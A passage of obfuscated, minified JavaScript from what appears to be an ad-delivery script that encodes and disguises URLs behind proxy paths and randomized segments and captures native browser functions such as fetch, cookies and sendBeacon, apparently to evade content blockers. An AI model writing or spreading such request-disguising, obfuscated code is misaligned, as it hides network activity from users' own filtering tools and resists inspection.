c=[r(3484),r(2308),r(2758),r(1335),r(576),r(2384),r(1893),r(1482),r(2846),r(1691),r(2174),r(975),r(2253),r(1094),r(2683),r(3328),r(1881),r(3284),r(1238),r(1372),r(597),r(3060),r(1009),r(2762),r(1126),r(1401),r(1404),r(1102),r(282),r(2343),r(326),r(3159),r(2752),r(3430),r(561),r(1808),r(3296),r(866),r(1751),r(2780),r(2667),r(1774),r(3041),r(1543),r(2831),r(1486),r(3002),r(405),r(816),r(1120),r(3396),r(1848),r(3143),r(3214),r(2949),r(2856),r(2638)];function l(t){return void 0===t?-1:c[r(2722)](t)}function u(t){const e=r,n=i.A[e(2186)](t),o=s.A[e(2221)](),a=n[e(1191)](e(1550),'"'[e(1966)](o,'"')),c=JSON[e(2302)](a);return c[e(3110)]=c[o],delete c[o],c}function d(t){const e=r;return!!(window[e(1091)][e(1572)]+window[e(1091)][e(1716)])[e(3149)](e(672))||e(1745)===o.A[e(291)](e(1593),!1)||e(1874)!==o.A[e(291)](e(1593),!1)&&Math[e(1867)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(1188)])&&(null===(n=t[e(1188)][e(673)])||void 0===n||n)}function m(t,e){const n=r;var o;return!(null==t||!t[n(370)])&&(null===(o=null==e?void 0:e[n(459)])||void 0===o||o)}function f(t){const e=r;try{if(!window[e(687)]||!(e(3504)in window[e(687)]))return!1;const n=window[e(687)][e(3504)];return!(!n[e(384)]||!n[e(2082)])&&n[e(384)]/n[e(2082)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var o=n(2369),i=n(2538),s=n(3639);const a=r(1650)==typeof window,c=r(679),l=r(471),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1640)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var i;let u=arguments[n(1640)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(291)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const m=(2===u?l:c)+o.A[n(1263)](t,e);return a||(d[n(2768)](t,m),h[n(2768)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(1386));const n=w(t);if(!a){const n=h[e(291)](t);if(n)return n}const i=t[e(619)](2===n?l[e(1640)]:c[e(1640)]),s=o.A[e(2186)](i);return a||(h[e(2768)](t,s),d[e(2768)](s,t)),s}function g(t){if(!t)return!1;try{return w(t),!0}catch(t){return!1}}function w(t){const e=r;if(!t)throw new Error(e(2370));if(t[e(2797)](c))return 1;if(t[e(2797)](l)){if(t[e(1640)]<l[e(1640)]+4)throw new Error(e(2669)[e(1966)](t));const n=t[e(619)](l[e(1640)],l[e(1640)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2239)[e(1966)](t))}throw new Error(e(2333)[e(1966)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{EW:()=>C,Gy:()=>E,MN:()=>x,Vp:()=>L,Wq:()=>T,sH:()=>I});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const m=r(1864),f=r(1886),p=r(1179),g=r(3398),w=r(165),b=r(3519),v=[m,f,p,g,w,b],y=(0,h.t)(a.A[r(2279)]);let x=function(t){const e=r;return t[e(3255)]=e(1969),t[e(1344)]=e(2501),t[e(2926)]=e(1406),t[e(982)]=e(3061),t[e(3078)]="m",t[e(1862)]="n",t}({});function k(t){const e=r;return Array[e(1636)](t[e(2767)][e(1923)]())[e(2581)]((t=>e(3429)!=t))[e(1640)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(1640)];r++)n=n>>>8^A[255&(n^t[e(1003)](r))];return~n>>>0}function S(t,e){const n=r;return t[n(2196)](".")[n(2581)]((t=>""!==t))[n(3044)]()[n(759)]((t=>_(t+e)%1e3))[n(1130)]("/")}const M=r(3466),z=r(1569),U=r(740);function E(t){const e=r;return e(314)===t[e(2279)]||e(553)===t[e(2279)]}function L(t){const e=r;return e(3180)===t[e(2279)]}function T(t){const e=r,{url:n,kind:o=x[e(3255)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(2015)==typeof n&&n[e(3149)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(539)](n))return n;let A=O(n,s);if(e(1274)!==A[e(378)]&&e(530)!==A[e(378)])return A[e(1858)];if(e(742)===A[e(1192)])return A[e(1858)];if(e(3357)===A[e(1192)])return A[e(1858)];if(/^\/_game-files(?:\/|$)/[e(539)](A[e(925)])&&(e(2165)===A[e(1192)]||A[e(1192)][e(2990)](e(3533))||e(1429)===A[e(1192)]||A[e(1192)][e(2990)](e(3477))))return A[e(1858)];if(C(A)){const{originalUrl:n,kind:r}=I(A);return r!==o||k(A)?T({...t,url:n}):A[e(1858)]}let L=(0,u.Vq)(v);var N,j;(-1!==L||(0,u.az)(t[e(2306)],v))&&(L=null!==(N=null===(j=t[e(2725)])||void 0===j?void 0:j[e(598)])&&void 0!==N?N:_(t[e(2306)][e(930)]+A[e(664)])%u.ch,v=(0,u.XV)(v,L));const W=-1===L?(0,u.aV)(v)+A[e(925)]:(0,u.XV)(v,0)+A[e(925)];A[e(664)]===v&&e(2386)===A[e(925)]&&(A=new URL(W));const R=-1===L?(0,u.aV)(v)+A[e(925)]:(0,u.XV)(v,0)+A[e(925)];A[e(664)]===v&&e(1135)===A[e(925)]&&(A=new URL(R));const F=-1===L?(0,u.aV)(v)+A[e(925)]:(0,u.XV)(v,0)+A[e(925)];A[e(664)]===v&&e(774)===A[e(925)]&&(A=new URL(F)),o===x[e(1344)]&&A[e(1858)][e(2797)](e(1557))&&(A[e(378)]=e(530));const D=o[e(448)](0);[e(2296),e(1914),e(512),W,R,F][e(1834)]((t=>t===A[e(1858)]))&&(v=-1===L?(0,u.aV)(v):(0,u.XV)(v,0));let P=A[e(1572)];P[e(2797)]("?")&&(P=P[e(1891)](1)),P&&(A[e(1572)]=encodeURIComponent(P)+"="+z),E(h)&&(t[e(2725)]={...t[e(2725)],configIndex:h[e(1001)]}),t[e(2725)]&&A[e(2767)][e(2768)](U,JSON[e(2373)](t[e(2725)]));const q=A[e(1716)];let H;if(A[e(1716)]="","v7"===h[e(2279)]||"v8"===h[e(2279)]){let t,n;void 0===h[e(3124)]&&h[e(2231)]?(A[e(2767)][e(2768)](M,e(1745)),n=Math[e(3248)](d.xm[e(1640)]*Math[e(1867)]())[e(1661)](),t=""[e(1966)](Math[e(3248)](1e3*Math[e(1867)]()),"/")[e(1966)](Math[e(3248)](1e3*Math[e(1867)]()),"/")[e(1966)](Math[e(3248)](1e3*Math[e(1867)]()))):(n=(0,d.Y_)(h[e(3124)])[e(1661)](),t=S(A[e(1192)],h[e(930)]));const r=i.A[e(1263)](A[e(1858)],null!=a?a:(0,c.x)());if("v7"===h[e(2279)])H=[v,m,h[e(930)],n,t,D,r];else{if("v8"!==h[e(2279)])throw new Error(e(2577)[e(1966)](h));H=[v,f,h[e(930)],n,t,D,r]}}else if("v9"===h[e(2279)]){const t=S(A[e(1192)],h[e(930)]),n=i.A[e(1263)](A[e(1858)],null!=a?a:(0,c.x)());H=[v,p,h[e(930)],t,D,n]}else if(e(314)===h[e(2279)]){const t=S(A[e(1192)],h[e(930)]),n=i.A[e(1263)](A[e(1858)],null!=a?a:(0,c.x)());H=[v,g,h[e(930)],t,D,n]}else if(e(553)===h[e(2279)]){const t=S(A[e(1192)],h[e(930)]),n=i.A[e(1263)](A[e(1858)],null!=a?a:(0,c.x)());H=[v,w,h[e(930)],t,D,n]}else{if(e(3180)!==h[e(2279)])throw new Error(e(2577)[e(1966)](h));{const t=S(A[e(1192)],h[e(930)]),n=i.A[e(1263)](A[e(1858)],null!=a?a:(0,c.x)());H=[v,b,h[e(930)],t,D,n]}}return""[e(1966)](H[e(1130)]("/"))[e(1966)](function(t,n){const r=e;return function(t){const e=a1d;return e(1204)===t[e(925)]||e(722)===t[e(925)]||e(1806)===t[e(925)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(539)](t[e(1858)])||!(e(533)!==t[e(1192)]&&e(3001)!==t[e(1192)]&&e(2339)!==t[e(1192)]&&e(1706)!==t[e(1192)]&&e(773)!==t[e(1192)]||!t[e(925)][e(2797)](e(2148))&&!t[e(925)][e(2797)](e(1530)))||e(1335)===n&&e(2500)===t[e(1192)]&&e(180)===t[e(925)]||e(909)===t[e(1192)]&&e(2108)===t[e(925)]||e(2404)===t[e(1192)]&&e(3200)===t[e(925)]||e(1699)===t[e(1192)]&&e(1269)===t[e(925)]}(t)?r(2938)[r(1966)](l.A[r(2221)]()):function(t){const e=r;return e(1135)===t[e(925)]||t[e(925)][e(2797)](e(1224))}(t)?r(2481)[r(1966)](Math[r(3163)](y)):""}(A,e(3124)in h?h[e(3124)]:void 0))+q}function N(t){const e=r;return x[e(3255)][e(3149)](t)?x[e(3255)]:x[e(1344)][e(3149)](t)?x[e(1344)]:x[e(2926)][e(3149)](t)?x[e(2926)]:x[e(982)][e(3149)](t)?x[e(982)]:x[e(3078)][e(3149)](t)?x[e(3078)]:x[e(1862)][e(3149)](t)?x[e(1862)]:null}function I(t){const e=r;if(!t)throw new Error(e(940));const n=(t=O(t))[e(925)][e(2196)]("/");let o;const i=n[1];let s,a,c;if(i===m){if(n[e(1640)]<7)throw new Error(e(2948)[e(1966)](t));const r=W(n[n[e(1640)]-1]);a=r[e(2079)],c=r[e(2725)],s={version:"v7",originalHostname:n[2],...r[e(2231)]?{randomize:r[e(2231)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=N(n[n[e(1640)]-2])}else if(i===f){if(n[e(1640)]<7)throw new Error(e(2948)[e(1966)](t));const r=W(n[n[e(1640)]-1]);a=r[e(2079)],c=r[e(2725)],s={version:"v8",originalHostname:n[2],...r[e(2231)]?{randomize:r[e(2231)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=N(n[n[e(1640)]-2])}else if(i===p){if(n[e(1640)]<6)throw new Error(e(2948)[e(1966)](t));const r=W(n[n[e(1640)]-1]);a=r[e(2079)],c=r[e(2725)],s={version:"v9",originalHostname:n[2]},o=N(n[n[e(1640)]-2])}else if(i===g){var l;if(n[e(1640)]<6)throw new Error(e(2948)[e(1966)](t));const r=W(n[n[e(1640)]-1]);a=r[e(2079)],s={version:e(314),originalHostname:n[2],configIndex:0},null!==(l=r[e(2725)])&&void 0!==l&&l[e(1001)]&&(s[e(1001)]=r[e(2725)][e(1001)],delete r[e(2725)][e(1001)]),c=r[e(2725)],o=N(n[n[e(1640)]-2])}else if(i===w){var u;if(n[e(1640)]<6)throw new Error(e(2948)[e(1966)](t));const r=W(n[n[e(1640)]-1]);a=r[e(2079)],c=r[e(2725)],s={version:e(553),originalHostname:n[2],configIndex:0},null!==(u=r[e(2725)])&&void 0!==u&&u[e(1001)]&&(s[e(1001)]=r[e(2725)][e(1001)],delete r[e(2725)][e(1001)]),c=r[e(2725)],o=N(n[n[e(1640)]-2])}else{if(i!==b)throw new Error(e(2863)[e(1966)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(925)][n(2196)]("/",5),o=new URL(atob(r));if(n(530)!==o[n(378)])return;return o[n(1716)]=t[n(1716)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3180),originalHostname:r[e(1192)],isMainFrame:!0},originalUrl:r[e(2079)][e(1858)],kind:x[e(1344)]};if(n[e(1640)]<6)throw new Error(e(2948)[e(1966)](t));const i=W(n[n[e(1640)]-1]);a=i[e(2079)],c=i[e(2725)],s={version:e(3180),originalHostname:n[2],isMainFrame:!1},o=N(n[n[e(1640)]-2])}}if(!o)throw new Error(e(2371)[e(1966)](t));if(k(t)){t[e(2767)][e(2588)](e(3429));for(const[n,r]of Array[e(1636)](t[e(2767)][e(2215)]()))a[e(2767)][e(2768)](n,r)}const h=[];for(const[t,n]of a[e(2767)][e(2215)]())n===z?h[e(778)](t):h[e(778)](t+"="+n);return a[e(1572)]=h[e(1130)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1858)]+t[e(1716)],extra:c}}function C(t){const e=r;var n;if(!t)return!1;const o=O(t);if(!v[e(1948)]((t=>o[e(925)][e(2797)]("/"[e(1966)](t,"/")))))return!1;const i=o[e(925)][e(2196)]("/"),a=i[1];if([m,f][e(3149)](a)){if(i[e(1640)]<7)return!1}else if(a===p){if(i[e(1640)]<6)return!1}else if(a===g){if(i[e(1640)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(1640)]<6)return!1}const c=null===(n=i[i[e(1640)]-1])||void 0===n?void 0:n[e(619)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(1650)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(2015)==typeof t&&[n(1481),n(3113),n(483),n(1483),n(2283),n(2367),n(2085)][n(1948)]((e=>t[n(2797)](e)))?new URL(t):n(2015)==typeof t&&j?new URL(t,e):n(2015)!=typeof t||j?O(t[n(1661)]()):t[n(2797)](n(1285))||t[n(2797)](n(2456))?new URL(t):(C(e=e||o.A[n(291)](window)[n(1317)][n(291)][n(2022)](window[n(1616)]))&&(e=I(e)[n(2079)]),new URL(t,e))}function W(t){const e=r,n=new URL(i.A[e(2186)](t)),o=e(1745)===n[e(2767)][e(291)](M);n[e(2767)][e(2588)](M);const s=n[e(2767)][e(291)](U);let a;if(s){try{a=JSON[e(2302)](s)}catch(t){}n[e(2767)][e(2588)](U)}return{randomize:o,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1d;let n=0;for(let r=0,o=t[e(1640)];r<o;r++)n=(n<<5)-n+t[e(1003)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>a});var o=n(787);const i=r(1650)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1640)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2034)]||(s[t(2034)]=c(null)),s[t(2034)];{e||(e=window);const n=o.A[t(2247)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1640)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2247)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1493),r(1352)),CSSStyleDeclaration_getPropertyValue:d(t,r(1493),r(801)),CSSStyleDeclaration_setProperty:d(t,r(1493),r(795)),CSSStyleSheet_insertRule:d(t,r(723),r(2013)),CSSStyleSheet_replaceSync:d(t,r(723),r(3343)),DocumentFragment_getElementById:d(t,r(883),r(562)),DocumentFragment_querySelector:d(t,r(883),r(746)),DocumentFragment_querySelectorAll:d(t,r(883),r(352)),Document_cookie:u(t,r(2740),r(2594)),Document_createElement:d(t,r(2740),r(918)),Document_getElementById:d(t,r(2740),r(562)),document_getElementById:d(t,r(1616),r(562)),Document_getElementsByTagName:d(t,r(2740),r(2781)),Document_querySelector:d(t,r(2740),r(746)),Document_querySelectorAll:d(t,r(2740),r(352)),Document_getElementsByClassName:d(t,r(2740),r(3079)),Document_write:d(t,r(2740),r(1473)),Document_writeln:d(t,r(2740),r(2252)),Document_referrer:u(t,r(2740),r(1487)),Document_URL:u(t,r(2740),r(2335)),DOMParser_parseFromString:d(t,r(2259),r(2440)),Element_ariaLabel:u(t,r(1303),r(575)),Element_attributes:u(t,r(1303),r(1741)),Element_classList:u(t,r(1303),r(2785)),Element_className:u(t,r(1303),r(2221)),Element_closest:d(t,r(1303),r(211)),Element_getAttribute:d(t,r(1303),r(297)),Element_getBoundingClientRect:d(t,r(1303),r(3229)),Element_getElementsByClassName:d(t,r(1303),r(3079)),Element_hasAttribute:d(t,r(1303),r(403)),Element_id:u(t,r(1303),"id"),Element_tagName:u(t,r(1303),r(2557)),Element_innerHTML:u(t,r(1303),r(310)),Element_outerHTML:u(t,r(1303),r(1975)),Element_insertAdjacentElement:d(t,r(1303),r(648)),Element_insertAdjacentHTML:d(t,r(1303),r(1305)),Element_querySelector:d(t,r(1303),r(746)),Element_querySelectorAll:d(t,r(1303),r(352)),Element_removeAttribute:d(t,r(1303),r(1649)),Element_setAttribute:d(t,r(1303),r(3465)),Element_setAttributeNS:d(t,r(1303),r(3319)),Element_setHTMLUnsafe:d(t,r(1303),r(2506)),Element_matches:d(t,r(1303),r(3166)),Event_stopPropagation:d(t,r(2121),r(1730)),Event_stopImmediatePropagation:d(t,r(2121),r(657)),EventTarget_addEventListener:d(t,r(355),r(2535)),EventTarget_removeEventListener:d(t,r(355),r(1991)),Function_toString:d(t,r(3438),r(1661)),History_replaceState:d(t,r(1080),r(1859)),HTMLAnchorElement_attributionSrc:u(t,r(1747),r(3047)),HTMLAnchorElement_href:u(t,r(1747),r(1858)),HTMLAnchorElement_protocol:u(t,r(1747),r(378)),HTMLAnchorElement_hostname:u(t,r(1747),r(1192)),HTMLAnchorElement_port:u(t,r(1747),r(1101)),HTMLAnchorElement_pathname:u(t,r(1747),r(925)),HTMLAnchorElement_hash:u(t,r(1747),r(1716)),HTMLAnchorElement_host:u(t,r(1747),r(991)),HTMLAnchorElement_origin:u(t,r(1747),r(664)),HTMLAnchorElement_ping:u(t,r(1747),r(785)),HTMLAnchorElement_search:u(t,r(1747),r(1572)),HTMLAnchorElement_target:u(t,r(1747),r(209)),HTMLElement_dataset:u(t,r(218),r(1900)),HTMLElement_innerText:u(t,r(218),r(1194)),HTMLElement_title:u(t,r(218),r(1687)),HTMLElement_style:u(t,r(218),r(603)),HTMLFormElement_action:u(t,r(443),r(2556)),HTMLFormElement_target:u(t,r(443),r(209)),HTMLIFrameElement_contentDocument:u(t,r(1985),r(233)),HTMLIFrameElement_contentWindow:u(t,r(1985),r(1807)),HTMLIFrameElement_name:u(t,r(1985),r(2392)),HTMLIFrameElement_src:u(t,r(1985),r(777)),HTMLIFrameElement_srcdoc:u(t,r(1985),r(984)),HTMLImageElement_attributionSrc:u(t,r(1280),r(3047)),HTMLImageElement_src:u(t,r(1280),r(777)),HTMLImageElement_srcset:u(t,r(1280),r(2513)),HTMLLinkElement_as:u(t,r(2315),"as"),HTMLLinkElement_href:u(t,r(2315),r(1858)),HTMLLinkElement_rel:u(t,r(2315),r(3301)),HTMLScriptElement_attributionSrc:u(t,r(3392),r(3047)),HTMLScriptElement_src:u(t,r(3392),r(777)),HTMLSourceElement_src:u(t,r(1197),r(777)),HTMLSourceElement_srcset:u(t,r(1197),r(2513)),HTMLVideoElement_src:u(t,r(1270),r(777)),HTMLVideoElement_poster:u(t,r(1270),r(1090)),HTMLMediaElement_src:u(t,r(2967),r(777)),HTMLMetaElement_content:u(t,r(784),r(2359)),HTMLMetaElement_httpEquiv:u(t,r(784),r(2172)),HTMLStyleElement_insertBefore:d(t,r(879),r(3125)),IntersectionObserverEntry_boundingClientRect:u(t,r(307),r(3241)),IntersectionObserverEntry_intersectionRatio:u(t,r(307),r(1354)),IntersectionObserverEntry_intersectionRect:u(t,r(307),r(2709)),JSON_parse:d(t,r(400),r(2302)),JSON_stringify:d(t,r(400),r(2373)),MessageEvent_data:u(t,r(1899),r(1395)),MessageEvent_origin:u(t,r(1899),r(664)),MessageEvent_source:u(t,r(1899),r(1390)),Navigator_sendBeacon:d(t,r(1538),r(3132)),Node_appendChild:d(t,r(444),r(1425)),Node_insertBefore:d(t,r(444),r(3125)),Node_textContent:u(t,r(444),r(2410)),Node_baseURI:u(t,r(444),r(2571)),PerformanceEntry_name:u(t,r(2281),r(2392)),PerformanceResourceTiming_transferSize:u(t,r(3537),r(1398)),PerformanceResourceTiming_encodedBodySize:u(t,r(3537),r(1978)),Range_createContextualFragment:d(t,r(3075),r(688)),RegExp_test:d(t,r(1253),r(539)),RegExp_exec:d(t,r(1253),r(1133)),Response_url:u(t,r(2047),r(2812)),SharedStorageWorklet_addModule:d(t,r(3058),r(1258)),String_matchAll:d(t,r(3332),r(3275)),String_replace:d(t,r(3332),r(1191)),Window_decodeURIComponent:d(t,r(2953),r(1476)),Window_innerWidth:u(t,r(2953),r(2528)),Window_fetch:d(t,r(2953),r(659)),Window_fetchLater:d(t,r(2953),r(646)),Window_frames:u(t,r(2953),r(2129)),Window_name:u(t,r(2953),r(2392)),Window_open:d(t,r(2953),r(610)),Window_postMessage:d(t,r(2953),r(2927)),Window_requestAnimationFrame:d(t,r(2953),r(2994)),Window_requestIdleCallback:d(t,r(2953),r(2692)),Window_setImmediate:d(t,r(2953),r(232)),Window_setInterval:d(t,r(2953),r(1300)),Window_setTimeout:d(t,r(2953),r(2026)),Window_visualViewport:u(t,r(2953),r(1448)),XMLHttpRequest_open:d(t,r(3435),r(610)),XMLHttpRequest_send:d(t,r(3435),r(247)),XMLHttpRequest_responseURL:u(t,r(3435),r(2033)),XMLHttpRequest_response:u(t,r(3435),r(1313)),XMLHttpRequest_responseText:u(t,r(3435),r(2597)),XMLHttpRequest_responseType:u(t,r(3435),r(2841)),XMLHttpRequest_responseXML:u(t,r(3435),r(1629)),XMLHttpRequest_status:u(t,r(3435),r(1540)),XMLHttpRequest_statusText:u(t,r(3435),r(3297)),FontFace:i?null:t[r(3487)],FontFace_prototype:l(t,r(3487)),Worker:i?null:t[r(1026)],Worker_prototype:l(t,r(1026))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1433)]:null===(s=t[e])||void 0===s?void 0:s[o(1433)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(1554)](n.g[e][s(1433)],o);{var a;const n=s(1658)===e[s(2156)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1433)];return n?t[s(796)][s(1554)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1658)===e[s(2156)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1433)][o]:s(1658)===e[s(2156)]()?t[o]:s(1616)===e?null===(a=t[s(1616)])||void 0===a?void 0:a[o]:s(400)===e?null===(c=t[s(400)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1433)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>o});const o={idx:t=>Math[r(3248)](Math[r(1867)]()*t),elem:function(t){const e=r;return t[this[e(3101)](t[e(1640)])]},num:function(t,e){const n=r;return Math[n(3248)](Math[n(1867)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3046)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(778)](n(2872)[n(448)](this[n(3046)](0,52)));return i[n(1130)]("")},className:function(){return this[r(1004)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a1d;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(175)][n(3149)](e))return i=!1,i;if([n(3463),n(3021),n(1214),n(1617),n(1695),n(1010),n(2600),n(2560),n(3074),n(1007),n(705),n(960),n(1860)][n(3149)](e))return i=!0,i;if(e[n(2990)](n(2187))||e[n(2990)](n(1780))||e[n(2797)](n(2625))||e[n(2797)](n(2332))||n(172)===e)return i=!1,i;const o=new URL(e);o[n(991)]="0."[n(1966)](o[n(991)]),o[n(925)]=n(2028);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1661)](),endpoint:o[n(664)]});try{const t=await Promise[n(1125)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1723),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a1d;if(/https?:\/\/\d+\./i[e(539)](t)){const n=new URL(t);n[e(991)]=n[e(991)][e(2196)](".")[e(619)](1)[e(1130)]("."),t=n[e(664)]}return t}function l(t,e){const n=a1d;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(539)](t)?(r[n(991)]=""[n(1966)](e,".")[n(1966)](r[n(991)][n(2196)](".")[n(619)](1)[n(1130)](".")),t=r[n(664)]):(r[n(991)]=""[n(1966)](e,".")[n(1966)](r[n(991)]),t=r[n(664)]),t}function u(t){const e=a1d;if(/https?:\/\/\d+\./i[e(539)](t)){const n=new URL(t);return Number[e(1883)](n[e(991)][e(2196)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1d;var o=n(9155),i=Object[r(1433)][r(3064)],s=r(1650)!=typeof Map;function a(){const t=r;this[t(411)]=[],this[t(577)]=s?new Map:Object[t(626)](null)}a[r(1190)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(1640)];i<s;i++)o[n(2341)](t[i],e);return o},a[r(1433)][r(2354)]=function(){const t=r;return s?this[t(577)][t(2354)]:Object[t(794)](this[t(577)])[t(1640)]},a[r(1433)][r(2341)]=function(t,e){const n=r;var a=s?t:o[n(2499)](t),c=s?this[n(1763)](t):i[n(1944)](this[n(577)],a),l=this[n(411)][n(1640)];c&&!e||this[n(411)][n(778)](t),c||(s?this[n(577)][n(2768)](t,l):this[n(577)][a]=l)},a[r(1433)][r(1763)]=function(t){const e=r;if(s)return this[e(577)][e(1763)](t);var n=o[e(2499)](t);return i[e(1944)](this[e(577)],n)},a[r(1433)][r(2722)]=function(t){const e=r;if(s){var n=this[e(577)][e(291)](t);if(n>=0)return n}else{var a=o[e(2499)](t);if(i[e(1944)](this[e(577)],a))return this[e(577)][a]}throw new Error('"'+t+e(770))},a[r(1433)].at=function(t){const e=r;if(t>=0&&t<this[e(411)][e(1640)])return this[e(411)][t];throw new Error(e(1245)+t)},a[r(1433)][r(2167)]=function(){const t=r;return this[t(411)][t(619)]()},e.C=a},540:(t,e,n)=>{const r=a1d;var o=n(7476);e[r(1263)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(1263)](n)}while(a>0);return s},e[r(2186)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(1640)],d=0,h=0;do{if(e>=u)throw new Error(i(2150));if(-1===(a=o[i(2186)](t[i(1003)](e++))))throw new Error(i(1141)+t[i(448)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(920)]=(l=(c=d)>>1,1&~c?l:-l),n[i(485)]=e}},7476:(t,e)=>{const n=a1d;var r=n(392)[n(2196)]("");e[n(1263)]=function(t){const e=n;if(0<=t&&t<r[e(1640)])return r[t];throw new TypeError(e(2157)+t)},e[n(2186)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a1d;var o=n(9155);function i(){const t=a1d;this[t(411)]=[],this[t(2411)]=!0,this[t(1682)]={generatedLine:-1,generatedColumn:0}}i[r(1433)][r(2128)]=function(t,e){const n=r;this[n(411)][n(1947)](t,e)},i[r(1433)][r(2341)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1682)])[e(3118)],a=i[e(3118)],c=n[e(2202)],l=i[e(2202)],a>s||a==s&&l>=c||o[e(1777)](n,i)<=0?(this[e(1682)]=t,this[e(411)][e(778)](t)):(this[e(2411)]=!1,this[e(411)][e(778)](t))},i[r(1433)][r(2167)]=function(){const t=r;return this[t(2411)]||(this[t(411)][t(3313)](o[t(1777)]),this[t(2411)]=!0),this[t(411)]},e.P=i},241:(t,e,n)=>{const r=a1d;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a1d;t||(t={}),this[e(559)]=i[e(3424)](t,e(2046),null),this[e(1443)]=i[e(3424)](t,e(515),null),this[e(2199)]=i[e(3424)](t,e(2357),!1),this[e(2478)]=i[e(3424)](t,e(1805),!1),this[e(366)]=new s,this[e(2742)]=new s,this[e(2368)]=new a,this[e(2918)]=null}c[r(1433)][r(3175)]=3,c[r(2537)]=function(t,e){const n=r;var o=t[n(515)],s=new c(Object[n(839)](e||{},{file:t[n(2046)],sourceRoot:o}));return t[n(1541)]((function(t){const e=n;var r={generated:{line:t[e(3118)],column:t[e(2202)]}};null!=t[e(1390)]&&(r[e(1390)]=t[e(1390)],null!=o&&(r[e(1390)]=i[e(1170)](o,r[e(1390)])),r[e(1725)]={line:t[e(558)],column:t[e(1199)]},null!=t[e(2392)]&&(r[e(2392)]=t[e(2392)])),s[e(3259)](r)})),t[n(922)][n(1947)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(1170)](o,e)),s[r(366)][r(1763)](a)||s[r(366)][r(2341)](a);var c=t[r(237)](e);null!=c&&s[r(379)](e,c)})),s},c[r(1433)][r(3259)]=function(t){const e=r;var 